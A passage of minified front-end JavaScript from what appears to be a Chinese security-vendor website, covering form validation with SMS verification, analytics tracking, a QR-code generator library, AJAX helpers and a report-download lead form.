t=/^[0-9]{6}$/;this.currentItem=this.smsIpt.parents(".fitem");if($.trim(e)){if(!t.test(e)){this.currentItem.data("status",0);this.showError()}else{this.currentItem.data("status",1);this.showSuccess()}this.updateSubmitBtn()}else this.resetItem()},checkCompany:function(){var e=this.companyIpt.val();var t=/^[\u2E80-\u9FFF0-9a-zA-Z\ ()（）【】\[\]\._\-]{1,30}$/;this.currentItem=this.companyIpt.parents(".fitem");if($.trim(e)){if(!t.test(e)){this.currentItem.data("status",0);this.showError()}else{this.currentItem.data("status",1);this.showSuccess()}this.updateSubmitBtn()}else this.resetItem()},resetItem:function(){this.currentItem.data("status",0);this.currentItem.removeClass("fitem-err");this.currentItem.find("input").removeClass("z-err");this.currentItem.find(".tip").hide().html("");this.currentItem.find(".ok").hide();this.currentItem.find(".clear").hide();this.smsBtn[0]&&this.updateSMSBtn();this.updateSubmitBtn()},sendSMS:function(){if(!this.running){var e=this;var t=this.phoneIpt.val();this.currentItem=this.smsIpt.parents(".fitem");if(t)$.post("/api/account/send-sms-code.json",{mobile:t,product:l},function(t){if(t.data){e.running=!0;e.countDown=60;e.updateSMS();e.intervalTime()}else e.showError("手机验证码发送失败")})}},updateSMS:function(){if(this.running)this.smsBtn.html("重新发送("+this.countDown+"s)");else{clearInterval(this.timer);this.smsBtn.html("发送验证码")}this.updateSMSBtn(!0)},updateSMSBtn:function(e){var t=$(".fitem");var i=!1;if(this.running)i=!1;else i=t.eq(0).data("status")&&t.eq(1).data("status");this.smsBtn.toggleClass("sms-act",!!i)},updateSubmitBtn:function(){var e=!0;var t=$(".fitem");var i;for(var n=0;n<t.length;n++){i=!!t.eq(n).data("status");if(!i)break}this.sureBtn.toggleClass("u-btn3-act",i);this.sureBtn.data("abled",!!i)},intervalTime:function(){var e=this;this.timer=setInterval(function(){e.countDown--;if(e.countDown<0)e.running=!1;e.updateSMS()},1e3)},submitForm:function(e){e.preventDefault();var t=this.sureBtn.data("abled");if(t){var i=this;var n={product:l};var a={mobile:i.phoneIpt.val(),smscode:i.smsIpt.val()};var r={corpName:i.companyIpt.val()};if(this.field.mobile)n=$.extend(n,a);if(this.field.company)n=$.extend(n,r);$.post("/api/account/account-info-supply.json",n,function(e){if(11!==e.code)if(e.data)window.location.href=o;else i.globalErr(e.msg);else window.location.reload()})}},globalErr:function(e){if(e.indexOf("手机验证码")===-1)this.globalErrDOM.html(e).show();else{this.currentItem=this.smsIpt.parents(".fitem");this.showError(e)}}};try{CURS_MSG.getJs(n)}catch(v){}$(document).on("click",".j-entry",function(e){e.preventDefault();if(!s)n();f()})};r.initClearCookie=function(){if("undefined"!=typeof jQuery)jQuery(document).on("click",'a[href="/logout"]',function(e){e.preventDefault();t.remove("YD_ADTRACED");i._$delCookie()})};r.initNewsLoop=function(){function e(e){return"translateY("+e*-24+"px)"}function t(t){function a(){var t=n<=0?2:n-1;var i=n>=2?0:n+1;r[t].style.opacity=0;$.each(s,function(a,s){r[t].style[s]=e(t+1);r[n].style[s]=e(n);r[i].style[s]=e(i-1)});r[n].style.opacity=1;n++;if(n>2)n=0}var r=$(".j-loop-news").children();if(r.length){var s=["transform","msTransform","webkitTransform"];n=t||0;a();clearInterval(i);i=setInterval(function(){a()},2500)}}var i=null;var n=0;if($(".j-loop-news").length){$.get("/node/api/news/query",{pageSize:3,pageNum:1},function(e){var i=e.data||[];var n=$.map(i,function(e){return'<li class="footer-news__item"><a target="_blank" href="/news/p/'+e.definedName+'">'+e.title+"</a></li>"});$(".j-loop-news").html(n.join(""));t()});$(".j-loop-next").on("click",function(){t(n)})}};r.initHubble=function(){var e=Array.prototype.slice.call(a.query("[data-hubble-event]",!0),0);e.forEach(function(e){var t=e.getAttribute("data-hubble-event");var i=e.getAttribute("data-hubble-attrs")?e.getAttribute("data-hubble-attrs").split(","):[];var n={};i.forEach(function(e){var t=e.split(":");n[t[0]]=t[1]});var r=e.tagName;var s=e.getAttribute("href");if("A"===r&&s&&"javascript:void(0)"!==s&&"javascript:;"!==s&&"_blank"!==e.getAttribute("target"))DATracker.track_links(e,t,n);else a.addEvent(e,"click",function(){DATracker.track(t,n)})})};r.initNEGuardian=function(){try{var t=window.createNEGuardian({appId:"YD00615509752509",timeout:1e4});t.getToken().then(function(t){setTimeout(function(){var i={type:"json",data:{token:t.token},method:"post",timeout:1e4};e._$request("/node/api/check-guardian.json",i)},3e3)})}catch(i){void 0}};r.init=function(){this.addAjaxHeaders();this.initSwitchHead();this.initNavHover();this.initNavSearch();this.initTrackChanel();this.initPhoneLink();this.initGoTop();this.initClearCookie();this.initNewsLoop();this.initHubble();this.initNEGuardian()};return r},"87bfc54ea227577ae3613d5a51cd4a93","13b1616f3457c6a77393d9ad62187ae4","23ea316da6dc9e19c5e7c3f2b40bb2f7","79081a6c425d0cc3082e155f15408b9d","aafc411466320be9d3ba078ae6651100");I$("cc47dd611901a7e4be9f3b1412ae6904",'<carousel class="m-carousel-customer" animation="fade" duration=3000>\n  {#list items as group }\n  <carouselItem>\n    <div class="gallery">\n        <ul class="gallery__container">\n          {#list group as item}\n          <li class="gallery__item">\n              <img src="{item.image + \'.png\'}" srcset="{item.image + \'@2x.png\'} 2x" alt="{item.name}">\n          </li>\n          {/list}\n        </ul>\n    </div>\n  </carouselItem>\n  {/list}\n</carousel>\n');this.AraleQRCode=function(e){function t(n){if(i[n])return i[n].exports;var a=i[n]={exports:{},id:n,loaded:!1};return e[n].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var i={};return t.m=e,t.c=i,t.p="",t(0)}([function(e,t,i){e.exports=i(1)},function(e,t,i){"use strict";e.exports=i(2)},function(e,t,i){"use strict";var n=i(4),a=[],r=i(3),s=function(e){var t=e.options;return t.pdground&&(e.row>1&&e.row<5&&e.col>1&&e.col<5||e.row>e.count-6&&e.row<e.count-2&&e.col>1&&e.col<5||e.row>1&&e.row<5&&e.col>e.count-6&&e.col<e.count-2)?t.pdground:t.foreground},o=function(e){var t=e.backingStorePixelRatio||e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1;return(window.devicePixelRatio||1)/t},l=function(e){"string"==typeof e&&(e={text:e}),this.options=n({},{text:"",render:"",size:256,correctLevel:3,background:"#ffffff",foreground:"#000000",image:"",imageSize:30},e);for(var t=null,i=0,s=a.length;s>i;i++)if(a[i].text==this.options.text&&a[i].text.correctLevel==this.options.correctLevel){t=a[i].obj;break}if(i==s&&(t=new r(this.options.text,this.options.correctLevel),a.push({text:this.options.text,correctLevel:this.options.correctLevel,obj:t})),this.options.render)switch(this.options.render){case"canvas":return this.createCanvas(t);case"table":return this.createTable(t);case"svg":return this.createSVG(t);default:return this.createDefault(t)}return this.createDefault(t)};n(l.prototype,{createDefault:function(e){var t=document.createElement("canvas");if(t.getContext)return this.createCanvas(e);var i="http://www.w3.org/2000/svg";return document.createElementNS&&document.createElementNS(i,"svg").createSVGRect?this.createSVG(e):this.createTable(e)},createCanvas:function(e){var t=this.options,i=document.createElement("canvas"),n=i.getContext("2d"),a=e.getModuleCount(),r=o(n),l=t.size,c=l*r,u=t.imageSize*r,d=function(e,t){var i=new Image;i.src=e,i.onload=function(){t(this),i.onload=null}},f=(c/a).toPrecision(4),p=(c/a).toPrecision(4);i.width=c,i.height=c;for(var h=0;a>h;h++)for(var v=0;a>v;v++){var m=Math.ceil((v+1)*f)-Math.floor(v*f),g=Math.ceil((h+1)*f)-Math.floor(h*f),y=s({row:h,col:v,count:a,options:t});n.fillStyle=e.modules[h][v]?y:t.background,n.fillRect(Math.round(v*f),Math.round(h*p),m,g)}return t.image&&d(t.image,function(e){var t=((c-u)/2).toFixed(2),i=((c-u)/2).toFixed(2);n.drawImage(e,t,i,u,u)}),i.style.width=l+"px",i.style.height=l+"px",i},createTable:function(e){var t=this.options,i=e.getModuleCount(),n=Math.floor(t.size/i),a=Math.floor(t.size/i);0>=n&&(n=80>i?2:1),0>=a&&(a=80>i?2:1);var r=[];r.push('<table style="border:0px; margin:0px; padding:0px; border-collapse:collapse; background-color:'+t.background+';">');for(var o=0;i>o;o++){r.push('<tr style="border:0px; margin:0px; padding:0px; height:'+a+'px">');for(var l=0;i>l;l++){var c=s({row:o,col:l,count:i,options:t});e.modules[o][l]?r.push('<td style="border:0px; margin:0px; padding:0px; width:'+n+"px; background-color:"+c+'"></td>'):r.push('<td style="border:0px; margin:0px; padding:0px; width:'+n+"px; background-color:"+t.background+'"></td>')}r.push("</tr>")}if(r.push("</table>"),t.image){var u=n*i,d=a*i,f=((u-t.imageSize)/2).toFixed(2),p=((d-t.imageSize)/2).toFixed(2);r.unshift("<div style='position:relative;\n                        width:"+u+"px;\n                        height:"+d+"px;'>"),r.push("<img src='"+t.image+"'\n                        width='"+t.imageSize+"'\n                        height='"+t.imageSize+"'\n                        style='position:absolute;left:"+f+"px; top:"+p+"px;'>"),r.push("</div>")}var h=document.createElement("span");return h.innerHTML=r.join(""),h.firstChild},createSVG:function(e){var t=this.options,i=e.getModuleCount(),n=i/t.size,a=document.createElementNS("http://www.w3.org/2000/svg","svg");
a.setAttribute("width",t.size),a.setAttribute("height",t.size),a.setAttribute("viewBox","0 0 "+i+" "+i);for(var r=0;i>r;r++)for(var o=0;i>o;o++){var l=document.createElementNS("http://www.w3.org/2000/svg","rect"),c=s({row:r,col:o,count:i,options:t});l.setAttribute("x",o),l.setAttribute("y",r),l.setAttribute("width",1),l.setAttribute("height",1),l.setAttribute("stroke-width",0),e.modules[r][o]?l.setAttribute("fill",c):l.setAttribute("fill",t.background),a.appendChild(l)}if(t.image){var u=document.createElementNS("http://www.w3.org/2000/svg","image");u.setAttributeNS("http://www.w3.org/1999/xlink","href",t.image),u.setAttribute("x",((i-t.imageSize*n)/2).toFixed(2)),u.setAttribute("y",((i-t.imageSize*n)/2).toFixed(2)),u.setAttribute("width",t.imageSize*n),u.setAttribute("height",t.imageSize*n),a.appendChild(u)}return a}}),e.exports=l},function(e,t){"use strict";function i(e){var t,i,n;return 128>e?[e]:2048>e?(t=192+(e>>6),i=128+(63&e),[t,i]):(t=224+(e>>12),i=128+(e>>6&63),n=128+(63&e),[t,i,n])}function n(e){for(var t=[],n=0;n<e.length;n++)for(var a=e.charCodeAt(n),r=i(a),s=0;s<r.length;s++)t.push(r[s]);return t}function a(e,t){this.typeNumber=-1,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.rsBlocks=null,this.totalDataCount=-1,this.data=e,this.utf8bytes=n(e),this.make()}function r(e,t){if(void 0==e.length)throw new Error(e.length+"/"+t);for(var i=0;i<e.length&&0==e[i];)i++;this.num=new Array(e.length-i+t);for(var n=0;n<e.length-i;n++)this.num[n]=e[n+i]}function s(){this.buffer=new Array,this.length=0}a.prototype={constructor:a,getModuleCount:function(){return this.moduleCount},make:function(){this.getRightType(),this.dataCache=this.createData(),this.createQrcode()},makeImpl:function(e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var t=0;t<this.moduleCount;t++)this.modules[t]=new Array(this.moduleCount);this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(!0,e),this.typeNumber>=7&&this.setupTypeNumber(!0),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(e,t){for(var i=-1;7>=i;i++)if(!(-1>=e+i||this.moduleCount<=e+i))for(var n=-1;7>=n;n++)-1>=t+n||this.moduleCount<=t+n||(i>=0&&6>=i&&(0==n||6==n)||n>=0&&6>=n&&(0==i||6==i)||i>=2&&4>=i&&n>=2&&4>=n?this.modules[e+i][t+n]=!0:this.modules[e+i][t+n]=!1)},createQrcode:function(){for(var e=0,t=0,i=null,n=0;8>n;n++){this.makeImpl(n);var a=c.getLostPoint(this);(0==n||e>a)&&(e=a,t=n,i=this.modules)}this.modules=i,this.setupTypeInfo(!1,t),this.typeNumber>=7&&this.setupTypeNumber(!1)},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0,null==this.modules[6][e]&&(this.modules[6][e]=e%2==0))},setupPositionAdjustPattern:function(){for(var e=c.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var i=0;i<e.length;i++){var n=e[t],a=e[i];if(null==this.modules[n][a])for(var r=-2;2>=r;r++)for(var s=-2;2>=s;s++)-2==r||2==r||-2==s||2==s||0==r&&0==s?this.modules[n+r][a+s]=!0:this.modules[n+r][a+s]=!1}},setupTypeNumber:function(e){for(var t=c.getBCHTypeNumber(this.typeNumber),i=0;18>i;i++){var n=!e&&1==(t>>i&1);this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n,this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n}},setupTypeInfo:function(e,t){for(var i=o[this.errorCorrectLevel]<<3|t,n=c.getBCHTypeInfo(i),a=0;15>a;a++){var r=!e&&1==(n>>a&1);6>a?this.modules[a][8]=r:8>a?this.modules[a+1][8]=r:this.modules[this.moduleCount-15+a][8]=r;var r=!e&&1==(n>>a&1);8>a?this.modules[8][this.moduleCount-a-1]=r:9>a?this.modules[8][15-a-1+1]=r:this.modules[8][15-a-1]=r}this.modules[this.moduleCount-8][8]=!e},createData:function(){var e=new s,t=this.typeNumber>9?16:8;e.put(4,4),e.put(this.utf8bytes.length,t);for(var i=0,n=this.utf8bytes.length;n>i;i++)e.put(this.utf8bytes[i],8);for(e.length+4<=8*this.totalDataCount&&e.put(0,4);e.length%8!=0;)e.putBit(!1);for(;!(e.length>=8*this.totalDataCount)&&(e.put(a.PAD0,8),!(e.length>=8*this.totalDataCount));)e.put(a.PAD1,8);return this.createBytes(e)},createBytes:function(e){for(var t=0,i=0,n=0,a=this.rsBlock.length/3,s=new Array,o=0;a>o;o++)for(var l=this.rsBlock[3*o+0],u=this.rsBlock[3*o+1],d=this.rsBlock[3*o+2],f=0;l>f;f++)s.push([d,u]);for(var p=new Array(s.length),h=new Array(s.length),v=0;v<s.length;v++){var m=s[v][0],g=s[v][1]-m;i=Math.max(i,m),n=Math.max(n,g),p[v]=new Array(m);for(var o=0;o<p[v].length;o++)p[v][o]=255&e.buffer[o+t];t+=m;var y=c.getErrorCorrectPolynomial(g),_=new r(p[v],y.getLength()-1),b=_.mod(y);h[v]=new Array(y.getLength()-1);for(var o=0;o<h[v].length;o++){var x=o+b.getLength()-h[v].length;h[v][o]=x>=0?b.get(x):0}}for(var w=new Array(this.totalDataCount),C=0,o=0;i>o;o++)for(var v=0;v<s.length;v++)o<p[v].length&&(w[C++]=p[v][o]);for(var o=0;n>o;o++)for(var v=0;v<s.length;v++)o<h[v].length&&(w[C++]=h[v][o]);return w},mapData:function(e,t){for(var i=-1,n=this.moduleCount-1,a=7,r=0,s=this.moduleCount-1;s>0;s-=2)for(6==s&&s--;;){for(var o=0;2>o;o++)if(null==this.modules[n][s-o]){var l=!1;r<e.length&&(l=1==(e[r]>>>a&1));var u=c.getMask(t,n,s-o);u&&(l=!l),this.modules[n][s-o]=l,a--,-1==a&&(r++,a=7)}if(n+=i,0>n||this.moduleCount<=n){n-=i,i=-i;break}}}},a.PAD0=236,a.PAD1=17;for(var o=[1,0,3,2],l={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},c={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;c.getBCHDigit(t)-c.getBCHDigit(c.G15)>=0;)t^=c.G15<<c.getBCHDigit(t)-c.getBCHDigit(c.G15);return(e<<10|t)^c.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;c.getBCHDigit(t)-c.getBCHDigit(c.G18)>=0;)t^=c.G18<<c.getBCHDigit(t)-c.getBCHDigit(c.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return c.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,i){switch(e){case l.PATTERN000:return(t+i)%2==0;case l.PATTERN001:return t%2==0;case l.PATTERN010:return i%3==0;case l.PATTERN011:return(t+i)%3==0;case l.PATTERN100:return(Math.floor(t/2)+Math.floor(i/3))%2==0;case l.PATTERN101:return t*i%2+t*i%3==0;case l.PATTERN110:return(t*i%2+t*i%3)%2==0;case l.PATTERN111:return(t*i%3+(t+i)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new r([1],0),i=0;e>i;i++)t=t.multiply(new r([1,u.gexp(i)],0));return t},getLostPoint:function(e){for(var t=e.getModuleCount(),i=0,n=0,a=0;t>a;a++)for(var r=0,s=e.modules[a][0],o=0;t>o;o++){var l=e.modules[a][o];if(t-6>o&&l&&!e.modules[a][o+1]&&e.modules[a][o+2]&&e.modules[a][o+3]&&e.modules[a][o+4]&&!e.modules[a][o+5]&&e.modules[a][o+6]&&(t-10>o?e.modules[a][o+7]&&e.modules[a][o+8]&&e.modules[a][o+9]&&e.modules[a][o+10]&&(i+=40):o>3&&e.modules[a][o-1]&&e.modules[a][o-2]&&e.modules[a][o-3]&&e.modules[a][o-4]&&(i+=40)),t-1>a&&t-1>o){var c=0;l&&c++,e.modules[a+1][o]&&c++,e.modules[a][o+1]&&c++,e.modules[a+1][o+1]&&c++,(0==c||4==c)&&(i+=3)}s^l?r++:(s=l,r>=5&&(i+=3+r-5),r=1),l&&n++}for(var o=0;t>o;o++)for(var r=0,s=e.modules[0][o],a=0;t>a;a++){var l=e.modules[a][o];t-6>a&&l&&!e.modules[a+1][o]&&e.modules[a+2][o]&&e.modules[a+3][o]&&e.modules[a+4][o]&&!e.modules[a+5][o]&&e.modules[a+6][o]&&(t-10>a?e.modules[a+7][o]&&e.modules[a+8][o]&&e.modules[a+9][o]&&e.modules[a+10][o]&&(i+=40):a>3&&e.modules[a-1][o]&&e.modules[a-2][o]&&e.modules[a-3][o]&&e.modules[a-4][o]&&(i+=40)),s^l?r++:(s=l,r>=5&&(i+=3+r-5),r=1)}var u=Math.abs(100*n/t/t-50)/5;return i+=10*u}},u={glog:function(e){if(1>e)throw new Error("glog("+e+")");return u.LOG_TABLE[e]},gexp:function(e){for(;0>e;)e+=255;for(;e>=256;)e-=255;return u.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},d=0;8>d;d++)u.EXP_TABLE[d]=1<<d;for(var d=8;256>d;d++)u.EXP_TABLE[d]=u.EXP_TABLE[d-4]^u.EXP_TABLE[d-5]^u.EXP_TABLE[d-6]^u.EXP_TABLE[d-8];for(var d=0;255>d;d++)u.LOG_TABLE[u.EXP_TABLE[d]]=d;r.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<e.getLength();n++)t[i+n]^=u.gexp(u.glog(this.get(i))+u.glog(e.get(n)));return new r(t,0)},mod:function(e){var t=this.getLength(),i=e.getLength();if(0>t-i)return this;for(var n=new Array(t),a=0;t>a;a++)n[a]=this.get(a);for(;n.length>=i;){for(var s=u.glog(n[0])-u.glog(e.get(0)),a=0;a<e.getLength();a++)n[a]^=u.gexp(u.glog(e.get(a))+s);for(;0==n[0];)n.shift()}return new r(n,0)}};var f=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];
a.prototype.getRightType=function(){for(var e=1;41>e;e++){var t=f[4*(e-1)+this.errorCorrectLevel];if(void 0==t)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+this.errorCorrectLevel);for(var i=t.length/3,n=0,a=0;i>a;a++){var r=t[3*a+0],s=t[3*a+2];n+=s*r}var o=e>9?2:1;if(this.utf8bytes.length+o<n||40==e){this.typeNumber=e,this.rsBlock=t,this.totalDataCount=n;break}}},s.prototype={get:function(e){var t=Math.floor(e/8);return this.buffer[t]>>>7-e%8&1},put:function(e,t){for(var i=0;t>i;i++)this.putBit(e>>>t-i-1&1)},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}},e.exports=a},function(e,t){e.exports=function(e){for(var t,i=Array.prototype.slice.call(arguments,1),n=0;t=i[n];n++)if(t)for(var a in t)e[a]=t[a];return e}}]);I$("d04ac5ab03b060efebfdd6cc65ccf93a",function(e,t,i){var n=t._$cookie("Yidun-Token");i._$ajax=function(t,i){e._$request(t,{sync:!1,type:"JSON",data:i.data,method:"POST",timeout:void 0===i.timeout?5e3:i.timeout,headers:{"X-Requested-With":"XMLHttpRequest","Yidun-Token":n},onbeforerequest:i.onbeforerequest,onload:i.onload,onerror:i.onerror})};i._$ajaxJSON=function(t,i){e._$request(t,{sync:!1,type:"JSON",data:JSON.stringify(i.data),method:"POST",timeout:void 0===i.timeout?5e3:i.timeout,headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;charset=utf-8","Yidun-Token":n},onbeforerequest:i.onbeforerequest,onload:i.onload,onerror:i.onerror})};i.__getConfig=function(e,t,i){e={sync:!1,type:"JSON",data:e.data,method:t,timeout:void 0===e.timeout?5e3:e.timeout,headers:{"X-Requested-With":"XMLHttpRequest","Yidun-Token":n},onbeforerequest:e.onbeforerequest,onload:e.onload,onerror:e.onerror};if(i){e.data=JSON.stringify(e.data);e.headers["Content-Type"]="application/json;charset=utf-8"}return e};i._$get=function(t,i,n){i=this.__getConfig(i,"GET",n);e._$request(t,i)};i._$post=function(t,i,n){var i=this.__getConfig(i,"POST",n);e._$request(t,i)};var a=function(e){var t=!1;var i,n;return function(a,r,s){if(!t){t=!0;i=r.onload;n=r.onerror;r.onload=function(e){t=!1;i.call(this,e)};r.onerror=function(e){t=!1;n.call(this,e)};if("GET"===e)this._$get(a,r,s);if("POST"===e)this._$post(a,r,s)}}};i._$postOnce=a("POST");i._$getOnce=a("GET");return i},"87bfc54ea227577ae3613d5a51cd4a93","09cc56f7f9445223895f5c5c3803daf6");I$("f275083c11b8e585d9dd031b4de764e9",'<div class="resource-download-box">\n  <form class="resource-download-form">\n    <div class="form-item">\n      <label>\n        <span class="label"><span class="required">*</span>手机号</span>\n        <input class="input-phone" type="text" placeholder="请输入手机号">\n      </label>\n      <p class="error-tip">{ phoneMessage } </p>\n    </div>\n    <div class="form-item">\n      <label>\n        <span class="label"><span class="required">*</span>验证码</span>\n        <div id="resourceDownloadCaptcha"></div>\n      </label>\n    </div>\n    <div class="form-item">\n      <label>\n        <span class="label"><span class="required">*</span>短信验证</span>\n        <div class="sms-wrapper">\n          <input class="input-sms" type="text" placeholder="请输入短信验证码">\n          <button class="btn-sms" disabled={smsBtnCoolDown > 0} on-click={this.getSmsVerifyCode($event)}>\n            {#if smsBtnCoolDown > 0}\n              <span class="sms-cool-down">{smsBtnCoolDown}</span> 秒\n            {#else}\n              获取验证码\n            {/if}\n          </button>\n        </div>\n      </label>\n      <p class="error-tip">{smsMessage} </p>\n    </div>\n    <div class="form-item">\n      <label>\n        <span class="label"><span class="required">*</span>企业名</span>\n        <input class="input-leads-name" type="text" placeholder="请输入企业名">\n      </label>\n      <p class="error-tip">{ leadsNameMessage } </p>\n    </div>\n    <div class="form-item">\n      <label>\n        <span class="label">邮箱</span>\n        <input class="input-email" type="text" placeholder="请输入邮箱">\n      </label>\n    </div>\n  </form>\n  <button class="btn-download" on-click={this.handleDownload()}>免费下载</button>\n</div>\n');I$("96e2ec2499fea3a9bf2526b14b8e7113",function(e,t){this._captchaIns=null;this.captchaValid="";var i=this;return function n(a){window._$$notify&&window._$$notify.destroy();window._$$notify=new RGUI.Notify({data:{single:!0,duration:2e3}});var r=new RGUI.Modal({data:{contentTemplate:e,title:"免费下载报告",okButton:!1,"class":"resource-download-modal",phoneMessage:"",smsMessage:"",leadsNameMessage:"",smsBtnCoolDown:0,smsBtnInterval:null,captchaValid:i.captchaValid},getSmsVerifyCode:function(e){var n=this;e.preventDefault();var a=document.querySelector(".input-phone").value;if(a&&/^1\d{10}$/.test(a)){this.data.phoneMessage="";if(i.captchaValid){this.data.smsMessage="";this.data.smsBtnCoolDown=60;document.querySelector(".btn-sms").disabled=!0;this.data.smsBtnInterval=setInterval(function(){n.data.smsBtnCoolDown=n.data.smsBtnCoolDown-1;if(n.data.smsBtnCoolDown<=0)clearInterval(n.data.smsBtnInterval);n.$update()},1e3);t._$post("/node/api/client/sendSmsCode.json",{data:{mobile:a}},!0)}else this.data.smsMessage="请先完成验证码验证"}else this.data.phoneMessage="请输入正确的手机号"},validateSms:function(e,i){return new Promise(function(n,a){t._$post("/node/api/client/verifyCode.json",{data:{mobile:e,code:i},onload:function(e){if(e&&0===e.code){n(e.data||!1);r.data.smsMessage="短信验证码错误"}else n(!1)},onerror:function(e){n(!1)}},!0)})},handleDownload:function(){var e=document.querySelector(".input-phone").value;var i=document.querySelector(".input-sms").value;var n=document.querySelector(".input-leads-name").value;var s=document.querySelector(".input-email").value;var 